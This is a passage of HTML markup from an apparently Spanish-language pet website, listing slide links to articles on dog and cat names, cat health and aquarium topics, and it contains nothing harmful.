				  <div data-slideid="572" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-coreanos-para-perros-machos/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-coreanos-para-perros-machos-mascotas-exoticas-base.jpg" alt="Nombres Coreanos para Perros Machos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres Coreanos para Perros Machos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="577" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-para-perros-pincher-en-ingles/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-escandinavos-para-perros-mascotas-exoticas-3.jpg" alt="Nombres para Perros Pincher en Inglés" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres para Perros Pincher en Inglés</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="583" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/siames-seal-point-perfil-y-datos-interesantes/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesgatopediaxyz/siames-seal-point-perfil-y-datos-interesantes-1.jpg" alt="Siamés Seal Point: Perfil y datos interesantes" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Siamés Seal Point: Perfil y datos interesantes</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="584" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/acuariofilia/la-mala-suerte-y-los-peces-mito-o-realidad/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">La mala suerte y los peces: ¿mito o realidad?</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="585" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/gatos-atigrados-naranjas-hechos-esperanz/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2023/06/cat2-1-1.jpg" alt="Gatos atigrados naranjas: hechos, esperanza de vida e inteligencia" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Gatos atigrados naranjas: hechos, esperanza de vida e inteligencia</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="593" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/articulos/se-lame-el-gato-los-genitales-demasiado/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">¿Se lame el gato los genitales demasiado?</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="596" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-para-gatos-valientes/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-para-gatos-valientes-mascotas-exoticas-base.jpg" alt="Nombres para Gatos Valientes" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres para Gatos Valientes</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="603" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/significado-del-nombre-dante-para-perro/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/significado-del-nombre-dante-para-perro-mascotas-exoticas-base.jpg" alt="Significado del Nombre Dante para Perro" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Significado del Nombre Dante para Perro</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="607" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombre-para-perros-criollos/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombre-para-perros-criollos-mascotas-exoticas-base.jpg" alt="Nombre para Perros Criollos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombre para Perros Criollos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="632" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/por-que-se-hincha-el-ojo-de-mi-gatoja/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2023/06/cat-sitting-in-a-bench-with-fierce-looks-face.jpg" alt="¿Por qué se hincha el ojo de mi gato?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿Por qué se hincha el ojo de mi gato?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="693" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-para-gatas-azul-ruso/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-para-gatas-azul-ruso-mascotas-exoticas-base.jpg" alt="Nombres para Gatas Azul Ruso" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres para Gatas Azul Ruso</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="694" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombre-para-gatas-calico/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombre-para-gatas-calico-mascotas-exoticas-base.jpg" alt="Nombre para Gatas Calico" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombre para Gatas Calico</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="721" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-para-gatos-hembras-naranjas/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-para-gatos-hembras-naranjas-mascotas-exoticas-base.jpg" alt="Nombres para Gatos Hembras Naranjas" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres para Gatos Hembras Naranjas</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="765" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-coreanos-para-gatos/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-coreanos-para-gatos-mascotas-exoticas-base.jpg" alt="Nombres Coreanos para Gatos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres Coreanos para Gatos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="768" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-para-perros-cocker-spaniel-machos/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-para-perros-cocker-spaniel-machos-mascotas-exoticas-base.jpg" alt="Nombres para Perros Cocker Spaniel Machos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres para Perros Cocker Spaniel Machos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="771" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-para-perros-fox-terrier/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-para-perros-fox-terrier-mascotas-exoticas-base.jpg" alt="Nombres para Perros Fox Terrier" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres para Perros Fox Terrier</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="772" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-para-perros-machos-fox-terrier/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-para-perros-machos-fox-terrier-mascotas-exoticas-base.jpg" alt="Nombres para Perros Machos Fox Terrier" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres para Perros Machos Fox Terrier</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="801" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-para-perros-flojos/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-para-perros-flojos-mascotas-exoticas-base.jpg" alt="Nombres para Perros Flojos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres para Perros Flojos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="809" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-para-perros-juguetones/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-para-perros-juguetones-mascotas-exoticas-base.jpg" alt="Nombres para Perros Juguetones" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres para Perros Juguetones</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="834" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-brasilenos-para-perros-machos/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-brasilenos-para-perros-machos-mascotas-exoticas-base.jpg" alt="Nombres Brasileños para Perros Machos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres Brasileños para Perros Machos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="847" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-de-piedras-para-perros/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-de-piedras-para-perros-mascotas-exoticas-base.jpg" alt="Nombres de Piedras para Perros" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres de Piedras para Perros</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="873" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-de-dos-silabas-para-perros/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-de-dos-silabas-para-perros-mascotas-exoticas-base.jpg" alt="Nombres de Dos Sílabas para Perros" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres de Dos Sílabas para Perros</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="885" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-para-gatos-hembras-grises/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-para-gatos-hembras-grises-mascotas-exoticas-base.jpg" alt="Nombres para Gatos Hembras Grises" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres para Gatos Hembras Grises</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="32" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-para-perros-hembras-cafes/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-para-perros-hembras-cafes-mascotas-exoticas-base.jpg" alt="Nombres para Perros Hembras Cafes" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres para Perros Hembras Cafes</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="64" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-para-perros-salchichas-arlequin/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-para-perros-salchichas-arlequin-mascotas-exoticas-base.jpg" alt="Nombres para Perros Salchichas Arlequin" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres para Perros Salchichas Arlequin</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="72" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-griegos-para-perra-hembra/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-griegos-para-perra-hembra-mascotas-exoticas-base.jpg" alt="Nombres Griegos para Perra Hembra" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres Griegos para Perra Hembra</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="77" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-para-perros-labradores-hembras/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-para-perros-labradores-hembras-mascotas-exoticas-base.jpg" alt="Nombres para Perros Labradores Hembras" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres para Perros Labradores Hembras</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="86" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-literarios-para-perros/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-literarios-para-perros-mascotas-exoticas-base.jpg" alt="Nombres Literarios para Perros" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres Literarios para Perros</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="87" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-para-perros-galgos-de-carrera/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-para-perros-galgos-de-carrera-mascotas-exoticas-base.jpg" alt="Nombres para Perros Galgos de Carrera" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres para Perros Galgos de Carrera</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="92" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-para-perros-pastor-aleman-belga-malinois/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-para-perros-pastor-aleman-belga-malinois-mascotas-exoticas-base.jpg" alt="Nombres para Perros Pastor Alemán Belga Malinois" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres para Perros Pastor Alemán Belga Malinois</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="108" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-de-estrellas-para-perros/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-de-estrellas-para-perros-mascotas-exoticas-base.jpg" alt="Nombres de Estrellas para Perros" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres de Estrellas para Perros</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="140" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/significado-del-nombre-nala-para-perro/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/significado-del-nombre-nala-para-perro-mascotas-exoticas-base.jpg" alt="Significado del Nombre Nala para Perro" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Significado del Nombre Nala para Perro</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="157" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-de-planetas-para-gatos/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-de-planetas-para-gatos-mascotas-exoticas-base.jpg" alt="Nombres de Planetas para Gatos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres de Planetas para Gatos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="159" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-para-perros-fox-terrier-chileno/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-para-perros-fox-terrier-chileno-mascotas-exoticas-base.jpg" alt="Nombres para Perros Fox Terrier Chileno" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres para Perros Fox Terrier Chileno</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="181" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-rumanos-para-perros/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-rumanos-para-perros-mascotas-exoticas-base.jpg" alt="Nombres Rumanos para Perros" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres Rumanos para Perros</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="190" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/articulos/reproduccion-en-reptiles/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-gatos2/la-reproduccion-en-reptiles-saurios-ofidios-y-quelonios.jpg" alt="La reproducción en reptiles: saurios, ofidios y quelonios" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La reproducción en reptiles: saurios, ofidios y quelonios</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="198" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/acuariofilia/articulos-acuariofilia/enriquecer-el-entorno-de-las-tortugas-de-agua-es-muy-positivo/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Enriquecer el entorno de las tortugas de agua es muy positivo</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="205" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-para-perros-kpop/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-escandinavos-para-perros-mascotas-exoticas-3.jpg" alt="Nombres para Perros Kpop" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres para Perros Kpop</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="220" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-budistas-para-perros/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-budistas-para-perros-mascotas-exoticas-base.jpg" alt="Nombres Budistas para Perros" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres Budistas para Perros</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="230" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-para-gatos-de-minecraft/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-para-gatos-de-minecraft-mascotas-exoticas-base.jpg" alt="Nombres para Gatos de Minecraft" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres para Gatos de Minecraft</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="238" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-reggae-para-perros/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-escandinavos-para-perros-mascotas-exoticas-3.jpg" alt="Nombres Reggae para Perros" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres Reggae para Perros</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="247" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-heroicos-para-perros/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-escandinavos-para-perros-mascotas-exoticas-3.jpg" alt="Nombres Heroicos para Perros" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres Heroicos para Perros</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="249" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-vikingos-para-perros-machos/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-vikingos-para-perros-machos-mascotas-exoticas-base.jpg" alt="Nombres Vikingos para Perros Machos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres Vikingos para Perros Machos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="260" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/acuariofilia/articulos-acuariofilia/espirulina-en-la-dieta-de-los-peces/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-gatos2/espirulina-en-la-dieta-de-los-peces-especiespro-publicacion-para-comercios-de-animales-de-compania.jpg" alt="Espirulina en la dieta de los peces" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Espirulina en la dieta de los peces</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="264" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-gato-no-confia-en-mi-despues-de-la-vi/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2023/05/veterinarian-holding-a-beautiful-cat-after-examination.jpg" alt="El gato no confía en mí después de la visita al veterinario: ¿es normal?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El gato no confía en mí después de la visita al veterinario: ¿es normal?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="266" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-franceses-para-gatas/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-franceses-para-gatas-mascotas-exoticas-base.jpg" alt="Nombres Franceses para Gatas" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres Franceses para Gatas</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="267" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-rusos-para-perros-husky/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-rusos-para-perros-husky-mascotas-exoticas-base.jpg" alt="Nombres Rusos para Perros Husky" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres Rusos para Perros Husky</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="268" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-para-perros-pastor-belga-hembra/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-para-perros-pastor-belga-hembra-mascotas-exoticas-base.jpg" alt="Nombres para Perros Pastor Belga Hembra" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres para Perros Pastor Belga Hembra</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="273" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-flamencos-para-perros/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-flamencos-para-perros-mascotas-exoticas-base.jpg" alt="Nombres Flamencos para Perros" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres Flamencos para Perros</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="274" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-significa-el-nombre-kira-para-perra/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/que-significa-el-nombre-kira-para-perra-mascotas-exoticas-base.jpg" alt="¿Qué Significa el Nombre Kira para Perra?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿Qué Significa el Nombre Kira para Perra?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="286" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-de-personajes-historicos-para-perros/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-de-personajes-historicos-para-perros-mascotas-exoticas-base.jpg" alt="Nombres de Personajes Históricos para Perros" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres de Personajes Históricos para Perros</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="294" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombre-para-perro-baron/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombre-para-perro-baron-mascotas-exoticas-base.jpg" alt="Nombre para Perro Baron" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombre para Perro Baron</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="307" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-diabolicos-para-perros/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-diabolicos-para-perros-mascotas-exoticas-base.jpg" alt="Nombres Diabólicos para Perros" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres Diabólicos para Perros</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="319" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-para-perros-en-colombia/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-para-perros-en-colombia-mascotas-exoticas-base.jpg" alt="Nombres para Perros en Colombia" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres para Perros en Colombia</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="333" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/los-mejores-limpiadores-de-patas-para-perros/" target="_blank">
			  					<div class="image-container">
					  <img src="https://echaunapata.org/wp-content/uploads/2020/11/41vHamgflWL._SL160_.jpg" alt="Los 7 mejores limpiadores de patas para perros" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Los 7 mejores limpiadores de patas para perros</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="336" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/articulos/mas-gatos-mismo-numero-de-perros-en-austria/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-gatos2/mas-gatos-mismo-numero-de-perros-en-austria-especiespro-publicacion-para-comercios-de-animales-de-compania.jpg" alt="Más gatos, mismo número de perros en Austria " loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Más gatos, mismo número de perros en Austria </h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="348" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombre-para-perra-pug/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombre-para-perra-pug-mascotas-exoticas-base.jpg" alt="Nombre para Perra Pug" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombre para Perra Pug</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="353" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/problemas-de-comportamiento-de-los-gatos-siameses-con-signos-y-soluciones/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesgatopediaxyz/posibles-causas-y-formas-de-calmar-a-un-gato-que-sisea-3.jpg" alt="Problemas de comportamiento de los gatos siameses con signos y soluciones" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Problemas de comportamiento de los gatos siameses con signos y soluciones</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="364" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-con-significados-para-perros-pitbull/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-con-significados-para-perros-pitbull-mascotas-exoticas-base.jpg" alt="Nombres con Significados para Perros Pitbull" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres con Significados para Perros Pitbull</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="369" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-para-gatas-negras-con-amarillo/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-para-gatas-negras-con-amarillo-mascotas-exoticas-base.jpg" alt="Nombres para Gatas Negras con Amarillo" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres para Gatas Negras con Amarillo</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="376" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-originales-para-perros-en-euskera/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-originales-para-perros-en-euskera-mascotas-exoticas-base.jpg" alt="Nombres Originales para Perros en Euskera" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres Originales para Perros en Euskera</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="388" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-lindos-para-gatas/" target="_blank">
			  					<div class="image-container">
